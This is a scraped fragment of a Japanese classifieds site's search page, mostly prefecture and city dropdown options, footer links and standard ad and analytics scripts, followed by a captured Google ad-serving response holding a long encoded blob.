<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="パーソナル" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="4xHPg%2BX7rTMvTAndz35OF%2Fa5xsRflNI%2BhPK9Eu%2F9WEdDlYOYJHQDVMdW7AvPofHH4LK5YAhDdSBCNcxrc%2BmC%2Fw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=ibIutaqoRd6N9TA24nzdeg%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E6%95%99%E5%AE%A4%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=5201769965937287&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769965937301&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB
body_size: 8281
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="jk3ekeNCRnh0ox_Bd7e9gQ">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"col_adyuD_S0_b8PmsncgQM"}],"bg":{"i":"https://www.google.com/js/bg/wSYR5N8rgFGs41_S9hNxBEIcp_62bIbWjkvkYjRXQDA.js","p":"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[base64]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[base64]/a3QEPtNllqLeI/h1s4bg7qxVwYeskh5C2gmstJfXEeA/TmFUZsdIS0P9rEybQLmWYvmODRO/3byi47nifmoLLcrb7ruyUNniN2nlNDg7D/[base64]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[base64]/G8E+4yo09G7T1dRn9h+KDnxkPeyXhsvxbMqk7YePrXvJssfi/ob0FEC8X6ffB+OFXfH/NAeZH6xQpD4yUuDSh7MRGKBsm9ffOHDzhSKJBi2R9L7/ij/9WlfrnDWf63jgiMZzKvhyLbhcBqAlWCyflUEUv4P/[base64]/CmjTRftTs71diQLTZoFcSwLX16fO2n8pWJYEjimEHCj6PLinuoFNxrDu1obZjjBXpsjD2pVlGDFUm8gdJjXj+s+rIIELhbjyIM8MeJM7w/ugSENsbq7liOYwoC5RDMw0kSIeCENhhfCQZIF0